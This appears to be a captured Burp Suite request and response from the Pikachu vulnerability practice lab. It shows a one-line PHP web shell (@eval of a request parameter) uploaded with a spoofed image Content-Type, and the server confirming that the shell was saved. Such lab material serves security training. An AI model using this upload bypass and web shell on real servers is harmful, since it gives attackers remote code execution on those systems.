 Request
Pretty Raw Hex
\n
1 POST /vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 172.26.239.122
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.26.239.122
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5FnKtwRmbJkXF8tE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://172.26.239.122/vul/unsafeupload/servercheck.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary5FnKtwRmbJkXF8tE
16 Content-Disposition: form-data; name="uploadfile"; filename="
shell.php"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_REQUEST['shell']);
21 ?>
22
23 ------WebKitFormBoundary5FnKtwRmbJkXF8tE
24 Content-Disposition: form-data; name="submit"
25
26 开始上传
27 ------WebKitFormBoundary5FnKtwRmbJkXF8tE--
28
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
unsafe upfileupload > 服务端check 点一下提示~
这里只允许上传图片，不要乱搞！
Choose File No file chosen
开始上传
文件上传成功
文件保存的路径为：uploads/shell.php